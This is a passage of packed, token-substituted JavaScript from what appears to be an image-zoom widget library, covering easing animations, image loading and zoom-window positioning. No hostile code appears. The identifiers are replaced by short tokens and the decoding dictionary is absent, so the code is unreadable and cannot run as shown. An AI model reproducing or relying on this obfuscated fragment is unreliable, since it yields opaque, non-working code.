i};N(!d.1N.3r){d.1N.3r=a.$F}N(h){U g=R(){};g.1N=h.1N;d.1N=1z g;d.$2I={};1q(U f 1J h.1N){d.$2I[f]=h.1N[f]}}1e{d.$2I=1c}d.2T=a.3P;d.1N.2T=d;a.1F(d.1N,e[0]);a.1F(d,{$2K:"43"});Q d};b.3P.8u=R(d,e){Q R(){U g=M.6j;U f=e.32(d,1E);Q f}};a.6t=$12(13);a.8s=$12(1d)})();(R(b){N(!b){7n"7x 7A 7z";Q}N(b.2u){Q}U a=b.$;b.2u=1z b.3P({P:{4G:60,4r:9D,8q:R(c){Q-(1o.6R(1o.6m*c)-1)/2},8r:b.$F,4o:b.$F,8w:b.$F,8B:b.$F,4O:X,8v:19},3o:1c,3r:R(d,c){M.el=a(d);M.P=b.1F(M.P,c);M.3a=X},2a:R(c){M.3o=c;M.8W=0;M.eh=0;M.6I=b.2G();M.8p=M.6I+M.P.4r;M.6L=M.6c.1S(M);M.P.8r.1L();N(!M.P.4O&&b.V.3U){M.3a=b.V.3U.1L(13,M.6L)}1e{M.3a=M.6c.1S(M).8o(1o.38(8Y/M.P.4G))}Q M},6K:R(){N(M.3a){N(!M.P.4O&&b.V.3U&&b.V.5w){b.V.5w.1L(13,M.3a)}1e{ej(M.3a)}M.3a=X}},1K:R(c){c=b.1O(c)?c:X;M.6K();N(c){M.4q(1);M.P.4o.2o(10)}Q M},6F:R(e,d,c){Q(d-e)*c+e},6c:R(){U d=b.2G();N(d>=M.8p){M.6K();M.4q(1);M.P.4o.2o(10);Q M}U c=M.P.8q((d-M.6I)/M.P.4r);N(!M.P.4O&&b.V.3U){M.3a=b.V.3U.1L(13,M.6L)}M.4q(c)},4q:R(c){U d={};1q(U e 1J M.3o){N("1B"===e){d[e]=1o.38(M.6F(M.3o[e][0],M.3o[e][1],c)*1H)/1H}1e{d[e]=M.6F(M.3o[e][0],M.3o[e][1],c);N(M.P.8v){d[e]=1o.38(d[e])}}}M.P.8w(d);M.8C(d);M.P.8B(d)},8C:R(c){Q M.el.1f(c)}});b.2u.3w={ek:R(c){Q c},8A:R(c){Q-(1o.6R(1o.6m*c)-1)/2},en:R(c){Q 1-b.2u.3w.8A(1-c)},8z:R(c){Q 1o.3n(2,8*(c-1))},ed:R(c){Q 1-b.2u.3w.8z(1-c)},8x:R(c){Q 1o.3n(c,2)},dL:R(c){Q 1-b.2u.3w.8x(1-c)},8y:R(c){Q 1o.3n(c,3)},dG:R(c){Q 1-b.2u.3w.8y(1-c)},8U:R(d,c){c=c||1.cO;Q 1o.3n(d,2)*((c+1)*d-c)},cP:R(d,c){Q 1-b.2u.3w.8U(1-d)},7D:R(d,c){c=c||[];Q 1o.3n(2,10*--d)*1o.6R(20*d*1o.6m*(c[0]||1)/3)},cN:R(d,c){Q 1-b.2u.3w.7D(1-d,c)},7y:R(e){1q(U d=0,c=1;1;d+=c,c/=2){N(e>=(7-4*d)/11){Q c*c-1o.3n((11-6*d-11*e)/4,2)}}},cJ:R(c){Q 1-b.2u.3w.7y(1-c)},3M:R(c){Q 0}}})(4D);(R(b){N(!b){7n"7x 7A 7z";Q}N(b.6O){Q}U a=b.$;b.6O=1z b.3P(b.2u,{3r:R(c,d){M.6u=c;M.P=b.1F(M.P,d);M.3a=X},2a:R(c){M.$2I.2a([]);M.7N=c;Q M},4q:R(c){1q(U d=0;d<M.6u.1w;d++){M.el=a(M.6u[d]);M.3o=M.7N[d];M.$2I.4q(c)}}})})(4D);U 7o=(R(c){U d=c.$;c.$5p=R(f){$12(f).1K();Q X};c.a3=R(f,h,l){U i,g,j,k=[],e=-1;l||(l=c.cV);i=c.$(l)||(1d.5A||1d.27).1M(c.$1z("1l",{1U:l,29:"7K/76"}));g=i.cI||i.cH;N("7p"==c.26(h)){1q(j 1J h){k.4W(j+":"+h[j])}h=k.cv(";")}N(g.7e){e=g.7e(f+" {"+h+"}",g.cw.1w)}1e{e=g.ct(f,h)}Q e};U a={3H:"co.5.30",P:{},63:{1B:50,3d:X,7w:40,4G:25,1r:4w,1u:4w,4g:15,1G:"1j",4L:"17",9j:"7v",3v:X,5V:19,3K:X,4u:X,x:-1,y:-1,42:X,9a:X,2m:"2h",64:19,3k:"17",5H:"2e",91:19,9b:7t,9h:5W,2L:"",1s:19,4Q:"7C",5v:"7L",97:75,a1:"cp",5e:19,8X:"cq 1k...",9d:"cr",9c:75,6r:-1,6s:-1,3C:"1I",9x:60,3D:"7I",9W:7t,9g:19,9l:X,5d:"",9Q:19,4y:X,58:X,3R:X,95:"",2l:c.$F},9M:$12([/^(1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1B-cx)(\\s+)?:(\\s+)?(19|X)$/i,/^(64\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(4G)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1k\\-S)(\\s+)?:(\\s+)?(\\d+\\%?)(1i)?/i,/^(1k\\-W)(\\s+)?:(\\s+)?(\\d+\\%?)(1i)?/i,/^(1k\\-cy)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(1k\\-1A)(\\s+)?:(\\s+)?(1j|18|17|1g|3q|2i|#([a-5I-5D\\-:\\.]+))$/i,/^(1k\\-cE)(\\s+)?:(\\s+)?(1j|18|17|1g|5i)$/i,/^(1k\\-7H\\-cF)(\\s+)?:(\\s+)?(19|X)$/i,/^(1k\\-13\\-7m)(\\s+)?:(\\s+)?(7v|9S|X)$/i,/^(cG\\-cD)(\\s+)?:(\\s+)?(19|X)$/i,/^(cC\\-48\\-1I)(\\s+)?:(\\s+)?(19|X)$/i,/^(cz\\-21\\-1k)(\\s+)?:(\\s+)?(19|X)$/i,/^(cA\\-1A)(\\s+)?:(\\s+)?(19|X)$/i,/^(x)(\\s+)?:(\\s+)?([\\d.]+)(1i)?/i,/^(y)(\\s+)?:(\\s+)?([\\d.]+)(1i)?/i,/^(1I\\-7a\\-4n)(\\s+)?:(\\s+)?(19|X)$/i,/^(1I\\-7a\\-cB)(\\s+)?:(\\s+)?(19|X)$/i,/^(7J\\-48)(\\s+)?:(\\s+)?(2h|1I|28)$/i,/^(1I\\-7a\\-7J)(\\s+)?:(\\s+)?(19|X)$/i,/^(64)(\\s+)?:(\\s+)?(19|X)$/i,/^(21\\-2e)(\\s+)?:(\\s+)?(19|X|17|1g)$/i,/^(2e\\-d2)(\\s+)?:(\\s+)?(2e|#([a-5I-5D\\-:\\.]+))$/i,/^(1k\\-4E)(\\s+)?:(\\s+)?(19|X)$/i,/^(1k\\-4E\\-1J\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1k\\-4E\\-dt\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2L)(\\s+)?:(\\s+)?([a-5I-5D\\-:\\.]+)$/i,/^(1s)(\\s+)?:(\\s+)?(19|X)/i,/^(1s\\-7K)(\\s+)?:(\\s+)?([^;]*)$/i,/^(1s\\-1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(1s\\-1A)(\\s+)?:(\\s+)?(7L|9B|a2|bl|br|bc)/i,/^(21\\-4F)(\\s+)?:(\\s+)?(19|X)$/i,/^(4F\\-ds)(\\s+)?:(\\s+)?([^;]*)$/i,/^(4F\\-1B)(\\s+)?:(\\s+)?(\\d+)$/i,/^(4F\\-1A\\-x)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(4F\\-1A\\-y)(\\s+)?:(\\s+)?(\\d+)(1i)?/i,/^(dn\\-7M)(\\s+)?:(\\s+)?(1I|28)$/i,/^(2n\\-7M)(\\s+)?:(\\s+)?(1I|28)$/i,/^(2n\\-28\\-dq)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2n\\-7m)(\\s+)?:(\\s+)?(7I|4E|7k|X)$/i,/^(2n\\-7m\\-5L)(\\s+)?:(\\s+)?(\\d+)$/i,/^(2n\\-43)(\\s+)?:(\\s+)?([a-5I-5D\\-:\\.]+)$/i,/^(7H\\-1k\\-13)(\\s+)?:(\\s+)?(19|X)$/i,/^(7B\\-2n\\-dB)(\\s+)?:(\\s+)?(19|X)$/i,/^(7B\\-2n\\-9P)(\\s+)?:(\\s+)?(19|X)$/i,/^(dz\\-dA)(\\s+)?:(\\s+)?(19|X)$/i,/^(1j\\-1I)(\\s+)?:(\\s+)?(19|X)$/i,/^(dm\\-1k)(\\s+)?:(\\s+)?(19|X)$/i,/^(76\\-43)(\\s+)?:(\\s+)?([^;]*)$/i]),3f:$12([]),9A:R(h){U g=/(1I|28)/i;1q(U f=0;f<a.3f.1w;f++){N(a.3f[f].2f&&!a.3f[f].4R){a.3f[f].4d()}1e{N(g.1y(a.3f[f].P.2m)&&a.3f[f].46){a.3f[f].46=h}}}},1K:R(f){U e=$12([]);N(f){N((f=$12(f))&&f.1k){e.4W(f)}1e{Q X}}1e{e=$12(c.$A(c.27.4x("A")).47(R(g){Q((" "+g.2P+" ").4t(/\\dl\\s/)&&g.1k)}))}e.2z(R(g){g.1k&&g.1k.1K()},M)},2a:R(e){N(0==1E.1w){a.6M();Q 19}e=$12(e);N(!e||!(" "+e.2P+" ").4t(/\\s(7o|d9)\\s/)){Q X}N(!e.1k){U f=1c;34(f=e.1V){N(f.3x=="7f"){1n}e.2U(f)}34(f=e.da){N(f.3x=="7f"){1n}e.2U(f)}N(!e.1V||e.1V.3x!="7f"){7n"d6 d3 7C"}a.3f.4W(1z a.1k(e,(1E.1w>1)?1E[1]:1m))}1e{e.1k.2a()}},2J:R(h,e,g,f){N((h=$12(h))&&h.1k){(1c===e||""===e)&&(e=1m);(1c===g||""===g)&&(g=1m);h.1k.2J(e,g,f);Q 19}Q X},6M:R(){c.$A(13.1d.4V("A")).2z(R(e){N(e.2P.2q("7o"," ")){N(a.1K(e)){a.2a.2o(1H,e)}1e{a.2a(e)}}},M)},21:R(e){Q a.7E(e)},7E:R(e){N((e=$12(e))&&e.1k){Q e.1k.4n()}Q X},db:R(e){N((e=$12(e))&&e.1k){Q e.1k.4d()}Q X},dc:R(e){N((e=$12(e))&&e.1k){Q{x:e.1k.P.x,y:e.1k.P.y}}},9y:R(g){U f,e;f="";1q(e=0;e<g.1w;e++){f+=6y.dj(14^g.dk(e))}Q f}};a.4c=R(){M.3r.32(M,1E)};a.4c.1N={3r:R(e){M.cb=1c;M.3j=1c;M.6l=M.7G.39(M);M.5E=1c;M.S=0;M.W=0;M.5M=0;M.5k=0;M.1Z={18:0,1j:0,17:0,1g:0};M.1R={18:0,1j:0,17:0,1g:0};M.1T=X;M.3W=1c;N("4p"==c.26(e)){M.3W=c.$1z("4C").2c("8V-dh-5x").1f({1A:"2r",17:"-dg",S:"7F",W:"7F",3m:"2j"}).2B(c.27);M.T=c.$1z("5x").2B(M.3W);M.66();M.T.1Q=e}1e{M.T=$12(e);M.66();M.T.1Q=e.1Q}},4M:R(){N(M.3W){N(M.T.1v==M.3W){M.T.3s().1f({1A:"de",17:"24"})}M.3W.5B();M.3W=1c}},7G:R(f){N(f){$12(f).1K()}N(M.cb){M.4M();M.cb.1L(M,X)}M.3O()},66:R(e){M.3j=1c;N(e==19||!(M.T.1Q&&(M.T.5K||M.T.5Z=="5K"))){M.3j=R(f){N(f){$12(f).1K()}N(M.1T){Q}M.1T=19;M.3y();N(M.cb){M.4M();M.cb.1L()}}.39(M);M.T.1x("2h",M.3j);$12(["9L","9K"]).2z(R(f){M.T.1x(f,M.6l)},M)}1e{M.1T=19}},2J:R(f,h){U g=M.1T;M.3O();U e=c.$1z("a",{1P:f});N(19!==h&&M.T.1Q.2q(e.1P)&&0!==M.T.S){M.1T=g}1e{M.66(19);M.T.1Q=f}e=1c},3y:R(){M.5M=M.T.5M||M.T.S;M.5k=M.T.5k||M.T.W;M.S=M.T.S;M.W=M.T.W;N(M.S==0&&M.W==0&&c.V.2x){M.S=M.T.5M;M.W=M.T.5k}$12(["6S","6V","7u","6d"]).2z(R(f){M.1R[f.2N()]=M.T.4i("1R"+f).4k();M.1Z[f.2N()]=M.T.4i("1Z"+f+"9I").4k()},M);N(c.V.74||(c.V.2D&&!c.V.3T)){M.S-=M.1R.18+M.1R.1j;M.W-=M.1R.17+M.1R.1g}},62:R(){U e=1c;e=M.T.5P();Q{17:e.17+M.1Z.17,1g:e.1g-M.1Z.1g,18:e.18+M.1Z.18,1j:e.1j-M.1Z.1j}},df:R(){N(M.5E){M.5E.1Q=M.T.1Q;M.T=1c;M.T=M.5E}},2h:R(e){N(M.1T){N(!M.S){(R(){M.3y();M.4M();e.1L()}).1S(M).2o(1)}1e{M.4M();e.1L()}}1e{N(!M.3j){e.1L(M,X);Q}M.cb=e}},3O:R(){N(M.3j){M.T.1X("2h",M.3j)}$12(["9L","9K"]).2z(R(e){M.T.1X(e,M.6l)},M);M.3j=1c;M.cb=1c;M.S=1c;M.1T=X;M.dd=X}};a.1k=R(){M.6U.32(M,1E)};a.1k.1N={6U:R(h,f,g){U e={};M.3g=-1;M.2f=X;M.4Z=0;M.52=0;M.5f=!(M.Y);M.5T=M.5f?{}:M.5T||{};M.4R=X;M.2F=1c;M.6v=$12(13).31("3N:9J")||$12(13).31("3N:9J",c.$1z("4C").1f({1A:"2r",17:-di,S:10,W:10,3m:"2j"}).2B(c.27));M.P=c.3Q(a.63);N(h){M.c=$12(h)}M.3i=("4C"==M.c.3x.2N());e=c.1F(e,M.65());e=c.1F(e,M.65(M.c.4J));e=c.1F(e,M.5T);N(f){e=c.1F(e,c.1F(19===g?M.5T:{},M.65(f)))}N(e.3v&&!e.42&&1m===e.3K){e.3K=19}c.1F(M.P,e);M.P.2L+="";N("2h"==M.P.2m&&c.1O(M.P.9E)&&"19"==M.P.9E.49()){M.P.2m="1I"}N(c.1O(M.P.6n)&&M.P.6n!=M.P.3C){M.P.3C=M.P.6n}N(c.V.3X){N(13.9H&&13.9H("(3b-S: d5)").d4){M.P.1G="2i";M.P.42=19}}N(M.5f&&!M.3i){M.1U=M.5s=M.c.1U||"";N(!M.c.1U){M.c.1U=M.1U="1k-"+1o.6g(1o.6e()*c.2G())}}N("2i"==M.P.1G&&M.P.3v){M.P.5V=19}N(M.P.3R){M.2f=X;M.P.42=19;M.P.1s=X}("4p"===c.26(M.P.2l))&&("R"===c.26(13[M.P.2l]))&&(M.P.2l=13[M.P.2l]);N(h){M.4j=1c;M.56=M.6x.39(M);M.71=M.6C.39(M);M.7g=M.21.1S(M,19);M.a6=M.96.1S(M);M.2Q=M.4Y.39(M);M.6X=R(k){U j=$12(M.c).31("3N:13:6P"),i=$12(13).1D();N(j.S!==i.S||j.W!==i.W){4h(M.a4);M.a4=M.9u.1S(M).2o(10);$12(M.c).6w("3N:13:6P",i)}}.39(M);N(!M.3i){M.c.1x("1I",R(j){U i=j.5U();N(3==i){Q 19}$12(j).1K();N(!c.V.2D){M.90()}Q X})}M.c.1x("6x",M.56);M.c.1x("6C",M.71);N("28"==M.P.2m){M.c.1x("28",M.56)}N(c.V.3X){M.c.1f({"-2x-d7-d8":"3M","-2x-4N-dy":"3M","-2x-dC-dF-4U":"dE"});N(!M.P.3R){M.c.1x("6D",M.56);M.c.1x("5b",M.71)}1e{M.c.1x("1I",R(i){i.7b()})}}M.c.a0="48";M.c.1l.dD="3M";M.c.1x("dx",c.$5p);N(!M.3i){M.c.1f({1A:"4b",3F:(c.V.dw)?"3E":"9p-3E",dp:"3M",9w:"0",9Y:"dr",3m:"2j"});N(c.V.2y){M.c.2c("8V-1q-dv"+c.V.2y)}N(M.c.2v("94")=="5i"){M.c.1f({3L:"24 24"})}}M.c.1k=M}1e{M.P.2m="2h"}N(!M.P.58){M.c.1x("9i",c.$5p)}N("2h"==M.P.2m){M.57()}1e{N(""!==M.5s){M.6p(19)}}},57:R(){U j,m,l,k,h;N(!M.1b){M.1b=1z a.4c(M.c.1V);M.1h=1z a.4c(M.c.1P)}1e{M.1h.2J(M.c.1P)}N(!M.Y){M.Y={T:$12(1d.2Z("45")).2c("du").2c(M.P.95).1f({3m:"2j",53:M.P.1G=="2i"?1H:d1,17:"-5h",1A:"2r",S:M.P.1r+"1i",W:M.P.1u+"1i"}),1k:M,2t:"1C",5Y:"1C",4H:0,4K:0,3A:{2A:"18",4l:1},3G:{2A:"17",4l:1},3q:X,3J:M.P.1r,3I:M.P.1u};N("2i"==M.P.1G){M.Y.T.2c("2i-1k")}N(!(c.V.cs&&c.V.2y<9)&&"2i"!=M.P.1G){2R(M.P.9j){1p"7v":M.Y.T.2c("cu");1n;1p"9S":M.Y.T.2c("cU");1n;3h:1n}}M.Y.23=R(){N(!M.T){Q}N(M.T.1l.17!="-5h"&&M.1k.1a&&!M.1k.1a.33){M.T.1l.17="-5h"}N(M.T.1v===c.27){M.T.2B(M.1k.6v)}};M.Y.9n=M.Y.23.1S(M.Y);N(c.V.6k){j=$12(1d.2Z("cT"));j.1Q="cW:\'\'";j.1f({18:"1C",17:"1C",1A:"2r","z-2W":-1}).cX=0;M.Y.4T=M.Y.T.1M(j)}M.Y.2M=$12(1d.2Z("45")).2c("d0").1f({1A:"4b",53:10,18:"1C",17:"1C",1R:"cZ"}).23();m=c.$1z("45",{},{3m:"2j"});m.1M(M.1h.T);M.1h.T.1f({1R:"1C",3L:"1C",1Z:"1C",S:"24",W:"24"});N(M.P.3k=="1g"){M.Y.T.1M(m);M.Y.T.1M(M.Y.2M)}1e{M.Y.T.1M(M.Y.2M);M.Y.T.1M(m)}M.Y.T.2B(M.6v);N("1m"!==37(h)){M.Y.g=$12(1d.2Z("4C")).1f({4U:h[1],cY:h[2]+"1i",cS:h[3],dH:"cL",1A:"2r","z-2W":10+(""+(M.1h.T.2v("z-2W")||0)).4k(),S:h[5],94:h[4],"cK-W":"cM",18:"1C"}).7r(a.9y(h[0])).2B(M.Y.T,((1o.6g(1o.6e()*cQ)+1)%2)?"17":"1g")}}M.Y.3J=M.P.1r;M.Y.3I=M.P.1u;M.Y.3q=X;N(M.P.3k!="X"&&M.P.3k!=X){U i=M.Y.2M;i.23();34(l=i.1V){i.2U(l)}N(M.P.5H=="2e"&&""!=M.c.2e){i.1M(1d.5y(M.c.2e));i.21()}1e{N(M.P.5H.2q("#")){U n=M.P.5H.3S(/^#/,"");N($12(n)){i.7r($12(n).9Z);i.21()}}}}1e{M.Y.2M.23()}M.c.9t=M.c.2e;M.c.2e="";M.1b.2h(M.a8.1S(M))},a8:R(e){N(!e&&e!==1m){Q}N(!M.1b){Q}N(!M.P.3d){M.1b.T.22(1)}N(!M.3i){M.c.1f({S:"24",W:"24"})}N(M.P.5e&&!M.P.3R){M.55=4s(M.a6,7t)}N(M.P.2L!=""&&$12(M.P.2L)){M.ee()}N(M.c.1U!=""){M.6p()}M.1h.2h(M.6i.1S(M))},6i:R(h){U g,f,i,e;N(!h&&h!==1m){4h(M.55);N(M.P.5e&&M.2p){M.2p.23()}M.3g=c.2G();Q}N(!M.1b||!M.1h){Q}f=M.1b.T.5P();M.5Q=f;N(f.1g==f.17){M.6i.1S(M).2o(9D);Q}i=("3q"==M.P.1G)?M.c.1U+"-9P":M.P.1G.2q("#")?M.P.1G.3S(/^#/,""):1c;N(i&&$12(i)){M.Y.3q=19;$12(i).1M(M.Y.T)}1e{N("2i"==M.P.1G){M.c.1M(M.Y.T)}}M.1b.3y();M.1h.3y();N(M.1b.S==0&&c.V.2D){!M.3i&&M.c.1f({S:M.1b.S+"1i"})}g=M.Y.2M.1D();N(/%$/i.1y(M.P.1r)){M.P.1r=(2d(M.P.1r)/1H)*M.1b.S}N(/%$/i.1y(M.P.1u)){M.P.1u=(2d(M.P.1u)/1H)*M.1b.W}M.Y.T.1f({S:M.P.1r});g=M.Y.2M.1D();N(M.P.9Q||M.P.4y){N((M.1h.S<M.P.1r)||M.P.4y){M.P.1r=M.1h.S;M.Y.T.1f({S:M.P.1r});g=M.Y.2M.1D()}N((M.1h.W<M.P.1u)||M.P.4y){M.P.1u=M.1h.W+g.W}}2R(M.P.1G){1p"1j":M.Y.T.1l.18=f.1j+M.P.4g+"1i";M.Y.3A.2A="1j";1n;1p"18":M.Y.T.1l.18=f.18-M.P.4g-M.P.1r+"1i";1n;1p"17":M.Y.2t=f.17-(M.P.4g+M.P.1u)+"1i";1n;1p"1g":M.Y.2t=f.1g+M.P.4g+"1i";M.Y.3G.2A="1g";1n;1p"2i":M.Y.T.1f({18:"1C",W:"1H%",S:"1H%"});M.P.1r=M.1b.S;M.P.1u=M.1b.W;M.Y.2t="1C";g=M.Y.2M.1D();1n;3h:N(M.Y.3q){e=$12(M.Y.T.1v).1D();N(/%$/i.1y(M.Y.3J)){M.P.1r=(2d(M.Y.3J)/1H)*e.S}N(/%$/i.1y(M.Y.3I)){M.P.1u=(2d(M.Y.3I)/1H)*e.W}M.Y.T.1f({18:"1C",S:M.P.1r});M.Y.2t="1C";g=M.Y.2M.1D()}1n}N(M.P.3k=="1g"){$12(M.1h.T.1v).2O("W",M.P.1u-g.W)}M.Y.T.1f("2i"==M.P.1G?{}:{W:M.P.1u+"1i",S:M.P.1r+"1i"}).22(1);N(c.V.6k&&M.Y.4T){M.Y.4T.1f({S:M.P.1r+"1i",W:M.P.1u+"1i"})}N(M.P.1G=="1j"||M.P.1G=="18"){N(M.P.4L=="5i"){M.Y.2t=(f.1g-(f.1g-f.17)/2-M.P.1u/2)+"1i";M.Y.3G={2A:"1g",4l:2}}1e{N(M.P.4L=="1g"){M.Y.2t=(f.1g-M.P.1u)+"1i";M.Y.3G.2A="1g"}1e{M.Y.2t=f.17+"1i"}}}1e{N(M.P.1G=="17"||M.P.1G=="1g"){N(M.P.4L=="5i"){M.Y.T.1l.18=(f.1j-(f.1j-f.18)/2-M.P.1r/2)+"1i";M.Y.3A={2A:"1j",4l:2}}1e{N(M.P.4L=="1j"){M.Y.T.1l.18=(f.1j-M.P.1r)+"1i";M.Y.3A.2A="1j"}1e{M.Y.T.1l.18=f.18+"1i"}}}}M.Y.4H=2d(M.Y.2t,10);M.Y.4K=2d(M.Y.T.1l.18,10);M.Y.5Y=M.Y.4K;M.Y.2t=M.Y.4H;M.4f=M.P.1u-g.W;N(M.Y.g){M.Y.g.1f({17:M.P.3k=="1g"?0:"24",1g:M.P.3k=="1g"?"24":0})}M.1h.T.1f({1A:"4b",36:"1C",1R:"1C",18:"1C",17:"1C",6z:"ei(0)"});M.a5();N(M.P.3K){N(M.P.x==-1){M.P.x=M.1b.S/2}N(M.P.y==-1){M.P.y=M.1b.W/2}M.21()}1e{N(M.P.91){M.2g=1z c.2u(M.Y.T,{4O:"9N"===c.V.6G})}M.Y.T.1f({17:"-5h"})}N(M.P.5e&&M.2p){M.2p.23()}M.c.1x("6T",M.2Q);M.c.1x("35",M.2Q);N(c.V.3X){M.c.1x("6D",M.2Q);M.c.1x("9k",M.2Q);M.c.1x("5b",M.2Q)}M.9C();$12(M.c).31("3N:13:6P",$12(13).1D());$12(13).1x("9v",M.6X);N(!M.P.3R&&(!M.P.42||"1I"==M.P.2m)){M.2f=19}N("1I"==M.P.2m&&M.46){M.4Y(M.46)}N(M.4R){M.4n()}M.3g=c.2G();!M.3i&&("R"==c.26(M.P.2l))&&M.P.2l.1L(1c,M.1U,!M.5f)},9C:R(){U i=/9B|br/i,e=/bl|br|bc/i,f=/bc|a2/i,h=1c;M.41=1m;N(!M.P.1s){N(M.1s){M.1s.5B();M.1s=1m}Q}N(!M.1s){M.1s=$12(1d.2Z("45")).2c(M.P.a1).1f({3F:"3E",3m:"2j",1A:"2r",2w:"2j","z-2W":1});N(M.P.4Q!=""){M.1s.1M(1d.5y(M.P.4Q))}M.c.1M(M.1s)}1e{N(M.P.4Q!=""){h=M.1s[(M.1s.1V)?"98":"1M"](1d.5y(M.P.4Q),M.1s.1V);h=1c}}M.1s.1f({18:"24",1j:"24",17:"24",1g:"24",3F:"3E",1B:(M.P.97/1H),"3b-S":(M.1b.S-4)});U g=M.1s.1D();M.1s.2O((i.1y(M.P.5v)?"1j":"18"),(f.1y(M.P.5v)?(M.1b.S-g.S)/2:2)).2O((e.1y(M.P.5v)?"1g":"17"),2);M.41=19;M.1s.21()},96:R(){N(M.1h.1T){Q}M.2p=$12(1d.2Z("45")).2c(M.P.9d).22(M.P.9c/1H).1f({3F:"3E",3m:"2j",1A:"2r",2w:"2j","z-2W":20,"3b-S":(M.1b.S-4)});M.2p.1M(1d.5y(M.P.8X));M.c.1M(M.2p);U e=M.2p.1D();M.2p.1f({18:(M.P.6r==-1?((M.1b.S-e.S)/2):(M.P.6r))+"1i",17:(M.P.6s==-1?((M.1b.W-e.W)/2):(M.P.6s))+"1i"});M.2p.21()},6p:R(g){U e,h,f=1z 6o("1k\\\\-1U(\\\\s+)?:(\\\\s+)?"+M.c.1U+"($|;)");M.2n=$12([]);c.$A(1d.4V("A")).2z(R(j){N(f.1y(j.4J)){N(!$12(j).5a){j.5a=R(k){N(!c.V.2D){M.90()}$12(k).1K();Q X};j.1x("1I",j.5a)}N(g){N(("28"==M.P.2m||"1I"==M.P.2m)&&!$12(j).5z){j.5z=R(l,k){k.1X("1I",k.5z);N(!!M.1b){Q}$12(l).1K();M.c.1P=k.1P;M.c.1V.1Q=k.4X;M.2a(k.4J)}.39(M,j);j.1x("1I",j.5z)}Q}U i=c.$1z("a",{1P:j.4X});(M.P.5d!="")&&$12(j)[M.1h.T.1Q.2q(j.1P)&&M.1b.T.1Q.2q(i.1P)?"2c":"5c"](M.P.5d);N(M.1h.T.1Q.2q(j.1P)&&M.1b.T.1Q.2q(i.1P)){M.4j=j}i=1c;N(!j.3B){j.3B=R(m,l){l=m.eg||m.92();2C{34("a"!=l.3x.2N()){l=l.1v}}2V(k){Q}N(l.7d(m.5F())){Q}N(m.29=="35"){N(M.3z){4h(M.3z)}M.3z=X;Q}N(l.2e!=""){M.c.2e=l.2e}N(m.29=="28"){M.3z=4s(M.2J.1S(M,l.1P,l.4X,l.4J,l),M.P.9x)}1e{M.2J(l.1P,l.4X,l.4J,l)}}.39(M);j.1x(M.P.3C,j.3B);N(M.P.3C=="28"){j.1x("35",j.3B)}}j.1f({9w:"0",3F:"9p-3E"});N(M.P.9g){h=1z 9m();h.1Q=j.4X}N(M.P.9l){e=1z 9m();e.1Q=j.1P}M.2n.4W(j)}},M)},1K:R(f){2C{N(M.Y){M.Y.23()}M.4d();M.c.1X("6T",M.2Q);M.c.1X("35",M.2Q);N(c.V.3X){M.c.1X("9k",M.2Q);M.c.1X("5b",M.2Q)}N(1m===f&&M.1a){M.1a.T.23()}N(M.2g){M.2g.1K()}M.1t=1c;M.2f=X;N(M.2n!==1m){M.2n.2z(R(e){N(M.P.5d!=""){e.5c(M.P.5d)}N(1m===f){e.1X(M.P.3C,e.3B);N(M.P.3C=="28"){e.1X("35",e.3B)}e.3B=1c;e.1X("1I",e.5a);e.5a=1c}},M)}N(M.P.2L!=""&&$12(M.P.2L)){$12(M.P.2L).23();$12(M.P.2L).eo.5o($12(M.P.2L),$12(M.P.2L).eb);N(M.c.6W){M.c.2U(M.c.6W)}}N(M.P.3d){M.c.5c("9V");M.1b.T.22(1)}M.2g=1c;N(M.2p){M.c.2U(M.2p)}N(M.1s){M.1s.23()}N(1m===f){N(M.1s){M.c.2U(M.1s)}M.1s=1c;M.1h.3O();M.1b.3O();(M.1a&&M.1a.T)&&M.c.2U(M.1a.T);(M.Y&&M.Y.T)&&M.Y.T.1v.2U(M.Y.T);M.1a=1c;M.Y=1c;M.1h=1c;M.1b=1c;N(!M.P.58){M.c.1X("9i",c.$5p)}N(""===M.5s){M.c.dQ("1U")}1e{M.c.1U=M.5s}$12(13).1X("9v",M.6X)}N(M.55){4h(M.55);M.55=1c}M.2F=1c;M.c.6W=1c;M.2p=1c;N(M.c.2e==""){M.c.2e=M.c.9t}M.3g=-1}2V(g){}},2a:R(f,e){N(M.3g!=-1){Q}M.6U(X,f,(1c===e||1m===e))},2J:R(z,m,f,y){U g,C,e,j,v,h,E=1c,w=1c,k=M.4j,n,l,o,B,u,q,s,F,D,p;y=y||1c;N(c.2G()-M.3g<4w||M.3g==-1||M.69){M.3z&&4h(M.3z);g=4w-c.2G()+M.3g;N(M.3g==-1){g=4w}M.3z=4s(M.2J.1S(M,z,m,f,y),g);Q}N(y&&M.4j==y){Q}1e{M.4j=y}C=R(G){N(1m!=z){M.c.1P=z}N(1m===f){f=""}N(M.P.4u){f="x: "+M.P.x+"; y: "+M.P.y+"; "+f}N(1m!=m){M.1b.2J(m)}N(G!==1m){M.1b.2h(G)}};M.1b.3y();j=M.1b.S;v=M.1b.W;M.1K(19);N(M.P.3D!="X"&&1m!==m){M.69=19;U A=$12(M.c.5J(19)).1f({1A:"4b",17:0,18:0,S:""});U r=$12(M.c.1v).2v("S");U i=0;N("dU-9s"==$12(M.c.1v).2v("9s-dP")){i=(2d($12(M.c.1v).2v("1R-18"))||0)}U x=c.$1z("4C",{1U:M.c.1v.1U,"43":M.c.1v.2P}).2c("79-9T-9F").1f({1R:$12(M.c.1v).2v("1R"),S:r,"3L-18":"-"+r,"3b-S":$12(M.c.1v).2v("3b-S")});N("dO"===M.c.1v.3x.dJ()){x.1f({1R:0});M.c.1v.5o(x,M.c)}1e{M.c.1v.1v.5o(x,M.c.1v)}x.5t(A);c.V.2x&&x.1D();N(c.V.2y&&c.V.2y<8){$12(A.1V).22(1)}h=1z a.4c(A.1V);h.2J(m);N("7k"==M.P.3D){p=M.c.1P;l=M.2n.47(R(G){Q G.1P.2q(p)});l=(l[0])?$12(l[0].4x("5x")[0]||l[0]):M.1b.T;o=M.2n.47(R(G){Q 